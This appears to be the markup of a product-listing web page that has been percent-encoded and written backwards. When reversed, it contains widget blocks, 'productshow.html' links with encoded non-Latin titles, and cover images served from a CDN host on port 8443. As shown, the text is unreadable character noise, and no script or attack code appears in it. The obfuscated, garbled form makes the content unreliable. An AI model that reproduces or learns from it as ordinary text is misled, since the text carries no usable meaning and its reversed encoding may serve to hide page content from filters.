%98%19%8E%7A%4A%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%A8%5A%6E%38%BB%9E%98%19%8E%7A%4A%5E%22%D3%eltit02%22%6D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%A8%5A%6E%38%BB%9E%98%19%8E%7A%4A%5E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.705710643161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%A8%5A%6E%38%BB%9E%98%19%8E%7A%4A%5E%22%D3%eltit02%22%6D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%990102%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%9B%8A%6E%29%D9%9E%59%3B%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%9B%8A%6E%29%D9%9E%59%3B%6E%22%D3%eltit02%22%5D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%9B%8A%6E%29%D9%9E%59%3B%6E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.8413174729071109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%9B%8A%6E%29%D9%9E%59%3B%6E%22%D3%eltit02%22%5D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%910302%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%9B%8A%6E%1B%A8%8E%28%1A%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%9B%8A%6E%1B%A8%8E%28%1A%6E%22%D3%eltit02%22%4D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%9B%8A%6E%1B%A8%8E%28%1A%6E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.0150373743161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%9B%8A%6E%1B%A8%8E%28%1A%6E%22%D3%eltit02%22%4D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%327102%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%8A%C9%6E%BA%4B%7E%1B%A8%8E%58%4B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%8A%C9%6E%BA%4B%7E%1B%A8%8E%58%4B%7E%22%D3%eltit02%22%3D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%8A%C9%6E%BA%4B%7E%1B%A8%8E%58%4B%7E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.5800152843161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%8A%C9%6E%BA%4B%7E%1B%A8%8E%58%4B%7E%22%D3%eltit02%22%3D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%303202%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%0A%5A%6E%3B%F9%7E%98%19%8E%58%4B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0A%5A%6E%3B%F9%7E%98%19%8E%58%4B%7E%22%D3%eltit02%22%2D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0A%5A%6E%3B%F9%7E%98%19%8E%58%4B%7E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.5912362943161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0A%5A%6E%3B%F9%7E%98%19%8E%58%4B%7E%22%D3%eltit02%22%2D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%910202%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%E9%2B%8E%3B%5A%5E%98%19%8E%19%78%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%E9%2B%8E%3B%5A%5E%98%19%8E%19%78%9E%22%D3%eltit02%22%1D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%E9%2B%8E%3B%5A%5E%98%19%8E%19%78%9E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.314360053161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%E9%2B%8E%3B%5A%5E%98%19%8E%19%78%9E%22%D3%eltit02%22%1D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%91029807371157.072%D3%elacs-atad02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%tsilorpxedni22%D3%di02%22%ecaps-on02%4-glx-skcolb02%4-dm-skcolb02%2-ms-skcolb02%2-skcolb22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%8A%C9%6E%C8%18%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%E9%1A%9E%8A%C9%6E%C8%18%7E%22%D3%eltit02%22%umnaugD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%F8%F9%6E%EB%D9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%E9%1A%9E%F8%F9%6E%EB%D9%6E%22%D3%eltit02%22%iabgnosD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%69%C8%5E%0A%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%79%B8%8E%69%C8%5E%0A%6B%7E%22%D3%eltit02%22%oaimauhvlD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%9B%8A%6E%C9%E9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%79%B8%8E%9B%8A%6E%C9%E9%6E%22%D3%eltit02%22%oaimougD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%sbat-van02%van22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%72%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02%csed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B3%taeper-on02%retnec92%gnp.3215634151F2%segamiF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth82%lruA3%dnuorgkcab22%D3%elyts02%22%enil-emoh22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%ssalc02%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit22%D3